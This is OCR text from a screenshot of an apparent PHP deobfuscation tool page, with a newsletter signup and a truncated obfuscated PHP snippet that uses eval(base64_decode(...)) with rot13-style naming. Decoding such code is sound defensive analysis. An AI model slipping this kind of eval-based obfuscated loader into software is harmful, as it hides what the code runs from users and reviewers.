
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $__FILE__ = __FILE__; $__DIR__ = __DIR__;
eval(base64_decode('JGZnZV9lYmcxMyA9IHN..